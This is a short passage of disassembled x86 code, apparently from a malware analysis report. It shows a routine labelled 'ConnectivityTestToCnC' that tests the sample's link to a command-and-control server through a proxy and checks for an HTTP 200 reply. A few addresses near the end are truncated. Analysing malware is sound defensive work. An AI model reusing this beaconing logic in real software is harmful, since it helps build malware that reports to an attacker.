 00402B58 ConnectivityTestToCnC proc near
00402B58 53 push ebx
00402B59 56 push esi
00402B5A 57 push edi
00402B5B 33 FF xor edi, edi
00402B5D 83 CB FF or ebx, 0FFFFFFFFh
00402B60 39 3D 28 5A 40 00 cmp MaxIdx, edi
00402B66 8B F1 mov esi, ecx
00402B68 7E 31 jle short loc_402B9B
00402B6A
00402B6A loc_402B6A:
00402B6A 8B CE mov ecx, esi
00402B6C E8 30 00 00 00 call CreateLocalToProxy
00402B71 3B C3 cmp eax, ebx
00402B73 74 18 jz short loc_402B8D
00402B75 57 push edi
00402B76 8B CE mov ecx, esi
00402B78 E8 0E 01 00 00 call PostToCnC
00402B7D 3B C3 cmp eax, ebx
00402B7F 74 0C jz short loc_402B8D
02B81 8B CE mov ecx, esi
02B83 E8 E8 01 00 00 call CheckIfStatus200
02B88 83 F8 01 cmp eax, 1
02B8B 74 0B jz short loc_402B98